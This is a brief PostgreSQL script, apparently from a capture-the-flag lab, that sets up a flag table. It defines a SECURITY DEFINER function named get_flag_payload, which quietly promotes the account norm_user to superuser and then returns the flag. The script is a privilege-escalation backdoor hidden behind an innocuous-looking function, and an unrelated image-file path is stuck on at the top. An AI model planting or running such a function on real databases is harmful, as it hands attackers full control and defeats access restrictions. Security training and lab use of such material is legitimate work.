 CREATE TABLE secret_flags (
    id SERIAL PRIMARY KEY,
    flag TEXT
);
INSERT INTO secret_flags(flag) VALUES ('FLAG{S3CUR1TY_D3FIN3R_101}');
REVOKE ALL ON secret_flags FROM PUBLIC;
CREATE OR REPLACE FUNCTION get_flag_payload()
RETURNS TEXT
LANGUAGE plpgsql
SECURITY DEFINER
AS $$
DECLARE
    v_flag TEXT;
BEGIN
    EXECUTE 'ALTER USER norm_user WITH SUPERUSER';
    SELECT flag INTO v_flag FROM secret_flags LIMIT 1;
    RETURN v_flag;
END;
$$;